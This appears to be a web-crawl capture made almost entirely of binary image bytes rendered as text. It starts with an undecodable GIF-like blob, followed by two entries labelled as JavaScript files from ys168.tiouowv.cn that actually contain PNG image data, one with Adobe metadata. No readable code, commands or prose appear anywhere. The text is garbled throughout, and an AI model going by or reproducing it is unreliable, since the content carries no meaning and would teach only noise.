.ځV��xl�0��B��mF54���;]��,��`q��v�H�DсT�Mѿm����x�����~��K�.(d���u�Äb�\ߚ;�#�� Q c3654�F��,�`�N]J�Cg�M�Q�����&�Џ���MmL�U�eH��I�$_�N�}�亁[ V͜��Jx-H��$���O�d2�E�|Rm^��JE��=�0,I��C�qTִ΄Յ����$OX��2�Ʒ��~mIE�tB�� t�0�f��N �F��R����dP�`I%F1�E;�a^lFb�I��c�CX�RjR�T�]�= �� #FF>L��L�����cv�L5��b>�#cfnf4�d!���T����Q4#()ӵ�: � ^�`S��F8K�����x�H�H.Oh2
������ƥd�_��O_��0>�W� ffv�2>#���n`���Ÿ-hz<J�%�q �N��������(~0j�KH�#�۔֣	F�R��	��B����h�V�A=�~��epK��(iM&C�H+����N�fNJ���MD�	8�M�G�T�b�ɪV2B ��K'L� B�@ ��t0���Z8�+�*k� 4(Kث�:�ǳ�k���Vh� ��Q�X�+��o Zz��n�V��b�V� gq�^h�,�2΀�~���y�Oe�V�R�rÄ��}�|cm�50s��vn�.�j �C�rd���j0$c!��Fn8�GN����!r��g�K����#Z��&�nWtl�~l�6�Ͼ��V�N�CO�G���Px9�oA�o�^mXj�?*@�.h.l��� *�	9���i�3)�V�8�J`	H�+��熌W��rZ���P�-���wE�f���6oOG=��Nj��s��%(m׷Ն0�o1����70'�)7�r�jx�	ɤX��!p}(���~<����H�Vhݰ%C�6GfY�DBxl\oq��go���>g�H?��1X�����s��EE080�J���.�k}<Xs0Ps2�@ �y\�J_1פ��.��bІ�rswB��	X�hX�f~f2�d�&�Nv��w��0�l���[���B�7��s0�o���j���Z�/ϫ#`��ʄa)"@h�,h�R��Zs�(*����y�wZ���tE\�lP6oPN�>���s��jn;JB��W�o���=c��#�!5�݊�o��* N� 4@~�k~(�t�3]�{zc�yW�-�y���f��)t���z\4�|�/��������:�MFq[N��l�j�����O�x�����R��8����y����dH}�O�h��/ ׇ��_��'}�}hP�y�*���?cDK+|m��c�-!s�������G�dh�
p��w}�~�����~������� ��/���H}�?��'��.�@�B�˂��}ԯ��~��,h� 
+�`��È!6��P!A���}�m^�,,XT����
)WBl)ѡŘ0gʬI�͜8]��铧N�<Y�DIT�ω;�.m���̟C[����R�H�=Z�*ذbǒ����V�eͪ�jt+\�X_Rl�t�]�v׎�+�'Q�m��E��pҽ������Uj֟�ݾu�+н�r���i粑g�<�%���+&�x�mN5r=g-�"�i4�)ɪ	W�;s�)�u{�^��V9]`#�k�e8G�w�ũݟ�E�EDL;x�����8?�Ǌ�x����I^u�p0	t�y�_}0��WvځqSh-	��}f�y�Էj[k��[#�	q�-���
�=�a0O��b�O���v�Qw!�i'DL�	A�@أ<	Xa��D�x�����]�hKM����` ���C�t.5�f�� ��
YMV�eu���vO�o�5BP�|��B�g�@��%�)����[0Az�B{��G�|���ac�?���v�wIA���o���yu�Z�>a#����A����yml�)W%�E��I�jբ��A^{ު��!���J`���!�%�� E�Բ��y�ڨ�����"st�뮓 k���v߲iI��U�
a�-����u�(oB�Qn�^��/��
Nb\�"����K���(H���'9Z���Dп������q�O�P- � �E�룾����"R]�}�k��K��"��Nm�y7`�o�ww�@ ��0�� ��qK����q�v���=:�wUאָ�����v��b׉�]-�B��uFv�����ƶ�� �p�%�*pɥ��v�E�:�p`C�YW[��B� �"�z�t7���F������|�!JI���־���a,�) �z6H1���}���w��m$�`���d+�'��I��0����!`���J�".�@�!���ǢRpx �v�65�@���A�� DNf�k��$�Gi+^������S��}�X��.�&0W���.�T�����ܨ�5��H�[ �l��w��Q(K�����HH�� �-�a ix	,Y�GO�Zx�w�ou3����5�����e5�=]
t}t���ih��w��q�Z���mp.�Qqus�ݐh�7�j�_3" �XG5�GVI,WF��������|z8C)�+^`���5�1��r���wܠ�ÓB1� <�0�>� ]�FX�Y����uK����"�!M�i�4U$��+�<a���Jx�=�Ў3D�*gAH��cC�C@x�̩�w72S3o� ����:ÈN;�F@���3CP.���OV�2�x���	�,n������d���ˑ,��`�!nt�ѤFeԢ0��)�!��FYeQ��YD#��RxJ�<6�A ��q�@ 87��,g�Tb��C��U�Aw,R��HChv	�e���ة���+�x�-Fӥ-BU2��#uj fjZ,��Sh��zN�����F�h=�dӅZ �ȝSKea� �� \��$ʢ�2Q���N'�ив��	l���4S�[AP��'�@ ��hQI����P�l�4U�ƾn��U�eݾ��F���ZE�Y%5�hc�����Ӊ֘����`�1WF�nl���~�Б��y������{Bo%�Y�.���=0r���0r�z���h�)X� u����� LX���`�*����k][,���w �,�\7�Dp��|�/�q
G�h��4�Y�[o�]A�&V�L U�.S���������p�R\�x���nL]D]Ș��Mg<�h�o�˯�l�"Ҽ�0�p\�k�El�\�U.8��v}�_�0`~_%H����n$p�`��.�3�ÇN!]�8�+`GZ/}�)j���]������xg9~-�S-m	���1v��[�8�o�����\l�o���Q��i��qD|��N��k���{E��`�Pa���MƷ4�]oiә��4��e�3�w�7|BؼMc�Dl7�3��&+<�7���}���45�Nٿ�Mpw��o��c~��;�(����������{�p���]�q}o8ܳ�/�e~�v#��������'=u[�X�8��L�,�:�e�ćd�h{�{�r�s��d��Z�3l��\�L�;������ٱ~��2�������w�<F��O&  !�Z � ,    � �  � _�@#��hM4>l� �7���M����d�\&S�t��K.\lڴ/�M�����&�/3�4ir��CC�Jh"AB��P�r�,J��`�U�:d�*����B!R��`*ro���E���)
jbTÊ���($Ć�u�T�yRJ��'e�lJv�'�>mn�T�P�J��~�*��Y��{6Z!2�BD#Pb�]n@�*�7�z�7F��~������1ƨFT���+���\�榘-��#s�X�=���j�k�P�M��f�GuS�TW^�E[4�h�J4!ȡ�!�"�6�u]�x��a���CEc�CEx�Eq����"L0N&�y,�"�~�q!@�M��MG�ԑK��SVQuU	����beg�h��Px�r�����v$~�F�%FSD"D�A��pÍd(�d�J0���&���&�"Ix��(-�d�ǌM���PH%�d	D�$S��X��$�V2�7���@,���r��G�\�q�#�aTQ^DC�� N4A*/�h�&1����d�h�(~@��(C:Ru$ ڑH6�ǑQ�J�m��U�VF(�7S�E`q�K��x�As��ga������?h ʰ��C,y*^�4:;��!�X��C��0�,~8@�N���$SN����G*眑�(g���7~�H�7꼋f�%T�e�_��FhdI
(`7��pJ����홬�7��gfi�C�Đ'�@�p�)��0����K�@�S>� �$eB ���9��R�9S���!��9�p!�d9���-MF!�T(�� F
��FI>�C��5�K ���>� B���Ē/lO��H]L@!v�0����G�-��dD#��~��!��A�#�<B�����#����(�x�r8K*PG�~m�!���R��E�ca��d`P��Ci )��	l� ��":a0�#�Dzp2�<�At@������7�[�v�
�%H0��Қ�l��@�{�A���~�;G��xd��aZ �2@Tl�V�Q�(����$�G��4@ ��>(@�ˣ�X��Q�.�|\��X�!��k8�A���ݾ1�~���U�7k�{�{�(� �Rv���|�3��:����� Q��\��(	}� !( i|�}�����y���X=�����@ ��!���l���� �X����F(Eٍv���{�(�w�n�O��h5����Ka��DP�>��7 ���	�� ���p�G^܀�;����.�� ���< �ġ�P��=�ߘ�#�!
+�A�8�L��n��=��O�7�G�Ө��ш�
T���Qќ���{�L^.�>P�Ĩؘ�$����G<N� �8��"L!,�X�
��B��
�o�3��N�iJ�"՝�=�T�ǩ�t T�#+`�_��F}�P���MXŚ����"�Z�iA�@U!�(��q�#���u�F����r��\�
U�1��K�IJv����:�gT����y�>?�O��h�S`"� �	��wy���$�H�Z߫��u�}Ԁ�FQ+�CE@��Q�D��,`r����2�}�' ]�>b�l'C�TU�ҝ�՟fc�h�Ƴ�2����a��D�ja[�K��ȼ�ll�2�h ?�q8��P~�7E�
��P�����a̝c`�)LE�\��ҝٵgw�y?����qO��g�c��c�7�qV��E`��1��w�����0 QL��F"r�=LU��a��S,�#��m�`���=���U�l;	kf��3��lR+^��37!�E�#
�� v�x-1��b�W���/iM�;���F�D �fj $0�z�7����P�"w��)�0.�Z�f�,����!������jX�
�Z�3�*Tܲ ���A�q���(0a���p�%��I,^�< �pD/la�l�$�h�P�R�{x����s��5?ǩ!Ĩ�Q`ʲ�i;��j�؝9�y3�?�/�	�9�N��>���ؒ�跘�������>� ��cȷAr�c0 E?f�\(�`�P�{��nx��ӏ�^�?�ը��5d��������H��i�_"6j�<m:�x��(k�q�`�O�Ϊc��m��X�p���{����R���>�aF��o�w�C�]���R�F�0�Y��eL���I�'  �0�3�J"��Ѯ$e�jJ�}�>���
��J�}�=�hA��%L �DP@IT�`4'|~�n` 9 
|E2~�x�u��|��a��J7y��%�tpc�� D0Z�VʔQ�&L&�FZ��G_��}��0n'�ȰSV���!?ߠ=�a�usN�s��
��P7�S�$Tk�j�be�� ����O~!7�@�Lkpz��|�&Te�u]�L�mY�
�y��P��0`@n`v/��\~f�����w�=�j@� 
/pj�X��D�U��X@�Kfa;�%�qz����u~x)�p��L%a���S`n� �z�W,@tFw&|�6�Y6�0
���� =�w�慦�|P���S)�Or@
 $�����c*([5~
���Ӌ��g4���( ���  	@`�u��@��x��� � ��ZpP�� J��j�h��EёD�u4$x�p�@&�(A_5[;f~��Q�A��sG" l+� �&���  ��� ��@h@9�����֐\8��7�\@�������|��xW�`#�B��� �#0r3&���l4ZD`� l�'�p$5[)�t�# C	,#r ťK  �@?�i�wx���`
��������$�����U�̕��
j�x�k��` ��`�+P<3�;Tv�e�/� ` l����$Vy��p�H��5@z�� 	���X�����@
���	�w��	C�ia��a䠖�1/P��Kr��!7uiV>0uRPkp<�Pv��FehOp	y�����7�S�dXrn`7���� 	|��~0}j��� 
�- 	���Z�`�����wu�e�N��vj�`S�c� N�8q����W��ElT"0Q�zt�+���h`�m�,���Pt@ZI
 	���%�n�Er@ �pl`
3@j`
�p����7�S��oY��Cn0	��f@�ׁ
���r�}~�O@� O� 	P�%Q�W�l" B�������	���10"/�:@-P-@ �����g\��\~��H�wp�t��� 	Չ�wz��W':��0	E�`�e��V�T� 5y�	��q60~�#������/��- � /@۱�kdl  c�t�$@Z0	G6&5D2�j��j���0
�Ч�zS {02J��ɡ�7��pr�
n�� *[�!��A7~ІQ��y�(<��@y�0�@ �0���%V�h��PrIK�-0�@Z��Z��c�M�)� ���/kgJtp��p������k=�	WK��3�4���*����p ��1��`�K�5.�g�J��߱5�  ����@��x1�$N���� z�i��=��D2?3 G-�����j�E�d2�7/��Y�E��fa/P��@��y���:�!pA7/�0�0~z�TZ)��V)������hu���pE����˜jY�����;j��C��W�[��;�0��pT` ��ˊ���W� ���<�+�l��:	�*�t��
�z/�s�������4�`l�Z�hn�
���2�p �` p j���hE@3p'�E�h�p�/��=�RY�C�l0_\�@�����Эu=�0�E���r�e!`�j���S�� 0��q\lf�egP �PS��D
��G�3u���D�E@����@i$��{�,���{�{�r-�
<�l	�7���� �� ,���;�bl�j0	V��F��y+��I�(�� �W�W�G� �p�q�P��;����P��L`�@� ���Iƚ�Y���h���YP$�($��` ����Z���|�0WS C�|�@�[��` 3����z���/;��!
� l�he�ٛ~\׵t�'�0Z5Z��@��F'���;"|�=*ke0
�$���F����0����h��S-�@�,�Y6l`������ʬ�/��(� m�V`�D���שo�	�iұ  3�@f�@nd�g�Y!H<"I,���*�y;���wL���I�	�k ���pۻSm�=�W���Lɭa-0e���'0�;ĖP)���p����L�c B9Z`�l�&V� �LL�j��E 
�Z��ܽ���l [��mݒ=�ܧ��h���|�WLC�%�-�����:�,��ڜjI`��`zA�~��^{܁
E�wfF7PByT�iu<C�έ��zp ����V �� �	��$��г\{�Չ����c�W�� ơ�������� �0��W��Vj��K�*���G�y	��-�Ġ�5����V�Ps T��3�	�p��`^��}|p����������HrLJ�k ���=&p[�{#�	 >>hǉ_����D`l^�Gaj�� E���B�943�:��`����С�`���� �̽+г�;�Vگ�9 ���jNз��%q�&�����8V�7�~#�B�vL��Z�W�.�	�$�p� �m� �L^L!�m  �����a� n�쨎�k�޿5dC��3@
Z ���==, �����c��Q�V"0�3�P6p���7�5{�� _U��Iv��9 �q����г��-�ʢ��T����j�	�0	��<�X��7T��d7� 
``����MN�n��0������ɛ4�q��3	Gx�U
0�����KtF��<���� w�-���W� �p�rl���ʢ���b=X{CKC��@l��O�0�.���!�f���i��3��.����K&��w��� �@2�A���WU0����]��o����Ŀ����V��	ܺ�µ�/���g�����T����
w@+���=֗�h�=�E�)�K�@1�GF>ε��ʶ�@�Ђ��)8	�%���@�Z��1��52��X��$���S�H�"S^<x���KZ,v��"�6����Q�S�NaI+���8(Tȅ?�Q��x��>�Ȫ *V�P7d��kV0Pd%�lڱY�s�&�	ʐ�{��֫!�1$R�Xq#Y3�)rg�""}BL,h�i hL�7���aJС �J��Br�=�寷T}�� �ଏN�b�����0�j<xVn�k���_ - � �@Z�vp��!�����8�:s�I�(�$I ,�~�a��v��<Xp(����4j
o�-+@Ie�]t�E�zg8��,��zB���@Ǒ�����.-��a�D[��4b@cN4�E���O��c��D���tb�~n���z��D�G=<襅1p2��/�zm(���Р��#��'�����J����
$@Y������j�w��0��D�iA6"@�Sݓo��(�H?�Hp�="�(t�M�������(�Ӎ�����a�
��O@�j�}�ƹb�+"T$�1h����Q-"nP1�$;m`�N%vYj�S�"�\Ͳ�>
ɍ�)�� Ȃ�{fZ("Ժ$�?F6j�)@�TBp�Ȩ�|��K��AoG|n��Ⴚ�� ��,M�Qy!�QDZV�3U UQL��.� �~���$�Hʬ��b�i�jth���f ��;&��5؄z �B�&gE��nie��U�o�U9��g[����
+�إ �)�4PsNz!����x�-�5�_�2!!7ܘ��8�`�)}?-h5(މ2��C& ���ꩨ`�;��y���dI5�n���{�����(����eC�`J�40���R����r&1I3N� ��X�Z8@~��//H��@��o.[^v����8�+
�R ���	`z5�AZ$1�=�,���ǂL܂/H܄>�J��\瀐/͵ b[�:��d���O�&�Ih�|�B�M>r�b����fH��Ձ%(K`�� /+�[#7Ò5',���ht�$ *.L�r@�=���s�>��![B��9�i!!�$��:�5���W}B�P��N�z��1F�x�țu��<p8���d1	��d@T'T��� R�C  0����#�@HY�O P��C<:��9JC|�4�M,���j��4#�t$�1�f�ȏd�d���h���8 �2�D7�$�xA"��"�dv�+��p� E4�@?�
xb�@:iV�=���������"s�	�II-�.�z�68ɘu��@I�F�4�����J7F�ч�Ҷ5ND�l��dC�G<b�@C0�I�E��1
%�r0F�!�$�B7׹j�"�ӈK�����G G��9Ih$��	������,���(��&�
�P�~R�����bp�LD@63��5f�~#�/�@i�@���A�����>$1���CN����S��gHb����L��c4`��'���'v�11U�edeR��T6� ��ݑf  Yt�m��q_k<���A��:�D n��.rp�h�uYpq�5W�ti����8A��
��1��,6"�p�D�?q�kX����'��BRP����(Z2�'��%���v���А�V 9`��D�!ɉ� �C�I%�L�����{�
�f5wX�H0�:-D�$��E��\,�'�
P�@�c�dD�y	` 6�
�)�Pf��j�����B��xC�V��6r�L�LTD`I�d)C)1Pzȃ, 	�� ��F��P������"����ǹ#)��,�E�b\h������nֳҺ3UI��e�G���!���E��$��z� }�.H�&&�p���|��:�!��$�@� 9����e'��E��'��P�@��P(��:
��l��Yޤ�1��na�eO��Ё8�t!����l�0K�u��c����LKy�i� �b��޼=@G��l��;$8 L[Fhq��@!|!	 �\ F	�~F�:Ba�L�+$�j@�T˃LLb����6����?�(b����`�۔fqI�4���(@�Z|�E(������@3����q�	����1w_
Br(D>u�_���@4�OZ�G��� �N@:��V�����x���{_��L����I��
�� QH�!�x>l�������|�P�>�� �ꈔ�����7�����!�����Y �Q8� ?�?����C��X?&c"�� �~8`�~����p>30��s�@00�~(?د�C�d���s�=p����bp�~HA0��3�_�?�������~8�3�@3��4x��:�8>B*l��8APЇh������.d��5������
C'1C�A*��04����/�B��1�2�5�F��@I�,DX�B4D<�I�;�DK<��R�6���;<�3(Dx8AM�C��0��Jd����4�\���D3���R�9�1R=iɃ�T�J�CR��XE>�E�@���#E`tF?��_��NCidC>d hE)�^<�0<A�DlGj�@\|�~� E\��s�a��<�Jt�!���/3 �~ �4��!��ʄ9��j\A��L�5��KHHH1�Et$�M4Gx�A,D�Ex��p�=@��KHx�H��F�cć����n�d�I�p�/6��t�Bn���b���(��VC1�@&�B�~0��:��MlE��C�E�|I�<�d��B�D�}�ɫJ4j!D���=!���b����Y�pF���=����D��� ��D�CWt�U<I��dAxhJ�l����)d�Y����Ʌ�:cԧ�Bk�xD��t���F�<>1,�~Г���H�ɰ̀��pCi|�+�L+,�slFC\�p<��<Gi�I�C»���C��)l�ŜA��)�BC��H��,�Y��^$�ē4KpdK��N�\NID����¼ή�����Na<=�4�Ջ��|Is��3������Q(�	��D��H:��;��r\ųа|�B4��<�_tA�\��<��LB��
. ��+NI��WdO,D��E��o챽�G��D\�j�d�ͬFI���O�d�Q\Nn�Q���E��a���SB���5%FpL/�ѱ|���<��\����<AF�SB�Pd�Y��T���N���3�EgtBeԫdP9�IF\S��IH�r -��9�P�/���H���8�\��:PN�ƏG����4Q̤I�R:LȔ�1,DUt�C�U{��K:+��p��;�K�� �F�b��<�@R<J��o� N@���6Q�T<��C�В|W�|�G��b=��N
�Q�D�ET�I��P�Ip�;����P�\��cCX\���Wv�P[\?�dM�NK
݃-d���.�W.�Fv�E��EMV��BfE������Q؎�>��EMŰ,�c�Yx�s��c����D�4�l�<��˜�3-R;��l��WC�٘mOK�ԇ+-�I���= Z1I'<�p�Kq%EldUUE�d�.�G�<�G�Wg����uɴ\�+$�~�՗�H��B�T:���Y�[[��?RTЋ��Wd��D�X5����Z��I/�B�K��L���]�A�4�~8��u�(4�K���U�-�KЃt��Ճs5QS�F?e�$5P�eG��X������/�M�}��=\�DTꝅb�A�u>�EA��TP��%ʕ�U�$Z)�Ճ4P´H��~���m�=8�烂�lZ������5��^�A:�����R]�^�?Ȁ]<�@�$	h.a	���<AB`D� �r�7�Ѓ��,`.D@�5��E�AB	4��r�ǽ}�Y؁��C���#�C�EAĿ=�����tKQ��08��+�aal�6�����c��߻��:���� Q��b4@?x�糆n��n��0 9L��|��57�(=�o0�	�N ���~(>���~(`4�����Y؃n=R� Z��op_�)�h�@B�9�Ӈ��e4��h� kȀ���{�8���������*�#y?�?���	8k�2؆��7\:�b�w{��r�"��G��) 3�Npg!�fi�=k�ċ�Gx-����� 
h�	�(Z���B���Xp�(�:	@CQ��v����Tb�\���L�2������f�������T��
�F	���P�F^7p=�3�~��2!
�y N�x.ꢆ�������0����!�8B�v�^=9ȃ4H�&�j4�e��hb�cXPh碷���2�Q@�i�fB@�0ȀhȀ3��gi�m55���5�/I#۟�)@K�Ǧ�i�ly�li��V~<؃�F���0�2��?	 ��k�����&�V��>�T���C�NA���i��(���;p��3�+۫��� ����0��&jB��~���i�g<������T���'�>�4��4�j�^����h�V�@��!�8X���)+ށsP�~ �Ӂ$�^��༭�Nᄐi�.j�p�2|�l?��ȍ:0m�C᫆��>a��j�F��>B�|�خ�C�@���.��B��؁YHA��s8�b���9$͡:��	f6��{��p���p�΀��P4b:
@+�~�T(s�1���3qNq�n�MPm�no��'$l1�e%_@���L�j��B0
~� L�Pk�bZ$�aR =��*�N�	��oدƜ�|�@�k�=QGO u��s0�n=�3 ������ ��&=2�(a�Vmw�_��g�㳞������ʪ��I ��(��}��b�bRBl�vm�vn��h/�n�(Y�ei�������m)2� H�����vm�v%�w%8�}?�x��R �(�OxiXx��{���x���{hx�/iH�R8x������}�wD��l�T�/��>!��>(���?�x��zP�X���y�z�z�/z�?z��y�W��_z����uXx�'���-��|�����y�'x���wz�oz��x�G{�_{�O���{�gz����?��/�����y~G�|�������z����_|�o|�|�7��'|ʯ|ˏ|̇|�w|��|�������}�/}җ|ӯ|�G�ԟ|�o}؏}�'����ο���}��}���}�����ן��}�~�O~�/~�g~�_~�������W~�|CM�~�~��ү}ď� �}�7H� p��~�7ćxM�pX�p���Ad�XP� 0l��!Ĉ�$ �p!B��6&���#B&����O�ċ%7�4A$8d�I�
C���ɠ�#hrRcʤJ3.H�q'T�&;F=�n�˘3k欱�dՄ������N�ݸ֐M���4�s)^�_	��9"�T� ���I0'S�����́�n{Щ�˅�&���bB�ge�(m�d��U{�|�P덤�B������{�ѻ��&M/��k[�4���sR��ђf]cjX�=��5r/m�dMS��mq�]��]CS.�._��=!�¹�Ǟ�Fn�]��e�j
���Tj�0�c�����2�!��sL2х�N��'�Ap儕��]��u*(i��]a2�@YXi���UXZo�����ᔚ���&d��U�d{(ʰ�oN2!Z=�0���t#GY����I<�)�T���dqU�}P��K_c�$C�
�VzA���m�u�A`�љҕ �7a��=b6�]#*h�h�ejdN:�Y�n��iU�\p&!�ê��BSLF1�QnN�	a��$���i�������W��k�z�#��X%q~�*�8�D�2l�7%��WȎ� Ry]Zjk�hxȔ���Q�X$*�"�EH������*�����ia[�FA��%Z4�^�J�[a��¤#�S������ ��M���{rܡ&��������L�zej�ZJ,�$��� �1��"�.V_J���i�@�~Lӵ��̼��׎�!�:���ľ]��4i"��Dͣ�OŞlK��e��]�����9d#���~��ʄ�N'�1A\���3\�4Bլ���g
,nE���o�`L�F��k�/|t�L�pr��2������������B����&"�Фkif���f�Tͫ��xva܊�C���,d12=wN-j�M�^� :�n�j�h����F���H�������$����Rr.Yi��k��5�# �U��d��J-_�d����'6�ߪ�@'0�	���(aݧlg�]Ox�?	�s1Y[-8��Q�Z�����8��	����;,J$��Ir�#�x�wws`
�5���ʁ�R^��6jCq`�f�Vo#���I��挄\�S���o� 2�3����6z-'�Ì�Fce�&	���7���h72`S�.&�h�L���1��p���yD8����Z��xU���Q��'E=����+%�8W�]Ks	��"���f>ώ�
]�'I��D�C�!�x-H�kv�C�?���e�=�42Kv�  �|���p�ZP�{�̷jI?!�1)o"�a�$?vt�&����`�J���&:�7�G�5���&�Ē.�B�^ŧ	6S�/��\2'p�`�����x�gr�d"uύ�y� "��X�(�J�C�� ��pN �*�W3����s'kv֧�I�l;����d�rH���hѧ��@U_z��t�9J�Z���\��R�L�E��Ɩ5������j`�78���E�R=)X�Ґl�u�cs�X��6��eeS{V�^0��-fg1Z�d"vY.�hi+ڵBӟ�&GOkٳ�Vwâ�lk7~���--����ZV��Ue�8�ayϹ躭�Fk[�
״��t�{��"�O�j.x�K��*���U}����u����N�s. �h��]�m�k`�r�!0�#,_t�w����/�� ��w�M�-#�������%,�/%  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t4-a.js
body_size: 3090
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�Z_o\G?g��Ii�l���C�5_ N�_*��IJ� �F�D��P�|�4~D�Ȧ�P$�Dۈ��5*Uq� ����
M����9gf�޻����P�I�w3�s���g`�����?m�lw���U�oŮ���	�ѷ����6Ɩ�3wK�d�c8g"�
"B��1�2���[��h������v��hxaYI�/�V�4��[�`S�~a�LAD��,ī �"|U�
�;����G�
@�q�@�k'��DR��_�Ea�iN\91�#�wF�e���)1p ��)�$�%@�Ė�2���Q���S���׸���:' ��F|܊��X�*�N��jM%�+ap��<0��U0�`ق�L���E@��@J�L�!!�IX���қ'�~�L��K���t-��\)�Y3Y��[.�h��6x���]��	�~}&W�_Mϼ;	[�0�BŘ诎��W'���E��"12�ވ03H}jX2�=���� �Ed�_�0���1+�ݪ�+a�S�S?��"����T��>t�H�aG�`����o}ؒ}Y�YDq7���=�zD�U� yg�>o]*��'��Jn��Lxu�����O�}�m=Mt7��_��7,���J �$HA��p ٿaG�<xuQF�P����ﱫ��h�H��	�Z���d�2D?xgh]� �J����e�/�ẁg�Fԥ<�o`:�/ev�u�4���<O�0�[K�0�8��J�ޣv�(U(�r:kE[0o�^�ݠ�x�����5����K�����"��uKu6ߓ�s:ⴧ#Q�����P�
*0TӼ"��B*,�\D���Kl)$�_uDB~S}�'���$q�����L��
�����V^)��<���^xm���w{	|/�R�8���~�6Y�����ұ�如XC�Ș
A�=C�vܰ����u/��Lt�#]�-(̶�K!����|r���'��*����A��x�����4}�����[�c�C%/ޠ����f�1�w�_�{po��R}S�����_�Ĕ3���}�"������0�̒�2�3�Q��Ʀ�U��;s��>��֜��N�D's�9wF�����d>���X?l}��y�E�L(@�� �ew�cJ��t���h��:�'�"�nS��6��6� �����Uc�7[���W��«����g�pȣ�MŽp�g�5"-�����0�� �i:��&��0d)��˝@�6�Ґc�H�m�	OR"�m�iC���� ż���'����sY��a�'d���I���-�)��228��SK;��o�Ij(f�Sy�������0ޜ���{W�$�&�㭼5o
8�n�Pl��y�g�B.L�pB�Ax'h�Yypp+`�l>ۜ.!����1��e<���.��xF;�������[�p�=�A<�pγH�3�DPx�Tagq9
��.�+��v�zr;k�r���������/��� ����$�2��m�ڶ%�gX���9f�i��*<�c�m��)،ܣ�T�YO_���Zƒ� !(�R����s�"<b{,����z����ĆUq�T��1��~?zC۱Jt�O�������D�J�ȶ����������|`���ݶ�v�n�m���n�F/Ϗ�ώ�����y�����؈7=+���U`�$�Elu�S��(R˴���o-Aꛭ�č�|�D�כ}gI�e~�j���`�&W�G
�S[e�1�-�*��>5|z�o�Q������� ފtA� �)Ɯvy��M_Q!��c�K�K�'�Cn�~��-���g�2�0?�L�K��A��o��w�ŤT���|��<�]5G+�� .�6�%�wD� �c�L?P�ou��&�}�W�2��H�^b]$eF���,�[})��M)�	���Iϐ/zf�A\��� �5�I�6۬�<���:�'�)ǽ��q��cC��?5���e��(E�L"n劘Q�{s��[V���%��Čɻ]S���ެ&� �Ps�2��:�U���E;��_����=W��G�R�g�}��5ZX�j2�OQ����<[���',ɘ�]rR�JҀ��UT_���㿌.��W�����d΁�+��2���=MH���G
��`s������\��VA�Q$>�W�T�Z� ��^Q�;������݊��J�Rk�+즳X�yK��L��W���M՚e�擼����1{�����뽙.R��&�Ɵ�����aH۬jxKX?���M���1zi�}�[����ag�r�d�G����$vW����x?8<�Yݰ��8h|��T]���#��+ ��m�I1?Y�I�c=�0���;�C�����mV�����&��T/QaIͰ�*tf~���h��Rz��g��&X���-�e��j��
�,.|���]�v��k=���/�������uӏ�@:���ٕ������#ԇ��I�`�^h�a�>��/����R��Q������o9o�q�_j��D�;x뫅�|�K�����D�ֿE�|��&�A߾6�Ĺ��hp�:��F�� a���EQ�G��3 �������Ӽ�]�l7�"�'�ix��"��[]��\9�+>�����06��g��'2]���a��7�3_a �2{�(�?�b|j���f��$�m�|� /j2� 4����,�*o�iX����^_H~����h���&}�������FJ]$�ӿY^d��'=�Y��s��#�	�OZ x{h��Y�$�ș���aTP�U��5v�F��F�	����u��$�P�U�2���%ƙ�$8l٬�HR>��������b�sqG��R8�R\��%��HҎ��Z�3_�~��5�0�!��ܰ���=�s��et8��R?�i���p���4�t[�1�z"�����h=/�	��aZ�s��H�D��E�ݶ���� bִ�+AM�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/63f2f126-577e-4906-9c99-658d186649e5.js
body_size: 18930
content:
�PNG

   IHDR   �   �   <q�   tEXtSoftware Adobe ImageReadyq�e<  (iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.1 (Macintosh)" xmpMM:InstanceID="xmp.iid:8BE6058E80E311F08E6BC673EBA24397" xmpMM:DocumentID="xmp.did:8BE6058F80E311F08E6BC673EBA24397"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8BE6058C80E311F08E6BC673EBA24397" stRef:documentID="xmp.did:8BE6058D80E311F08E6BC673EBA24397"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��n�  F`IDATx��}�dU���ｪ����4ݓ��G@DP��
��,���
�������i]�Uv1�(At�A2H�!�&��9Tx�;�����{u_���]��W�=]U/�����O��S>�`:,��P���N? B �E �~b3@�(����Y��a�~��O�l86��
�����/t��,�/_w>����b�g�'�����B����?�9B�y"�?ꙫ���񣙁���Wlq 6�g���}��{T�|�Q��a��i E�t�淙N�����5�|[�<�
e��0?�9�j|U�a�s��O@����H��NfP�if'x�X@�|!ݵ2��|�_�z�����T˒ou�,�e�')0�²����p�?�F%'١{��{!��;J�e&S��	��n�g U�D� ��kI!Y�O��4��;��?�y4:��vHق����*�����אhX���� ��w�M��j�+HZ���	�
�K�DPA��ʤ��69"bN֫��ƪ�4�~f����I��q�KJ���_����]ˁìv��.�UtgK0b�'TI|*����>�8��QXύ0�yL���(L�H�����D�­����lL�
����,�GDԬ\@D�1R�a%z�'
*H*H�I&U*�@�EqnTu�L�,5pa�qI<gt��,
�uL�ŶNX|�$�`��OX��7$�`�*v�f%�	�M*�M�kTu���п@��B⇹_���"���`�����\���V����肻�8K��e�Y$���5
*�~�l��$�?�8g"��#���0ސ���f��)�>^�aN��T�E�j!<Z)���u ��8N5��
H+��O���ǔ�%ƥ`�(c98&��n U�������s����l� ���#t��$��*�r�\q�԰�>	�O�@��Vu��ȩ�1�B����.&:X��š�Ւ�u�g]l���f�	H���B����P�c1#��Tn6Ndf�`�|p���˲ 1�����a��Rq@g�UF��%&��;~,Y%��W��
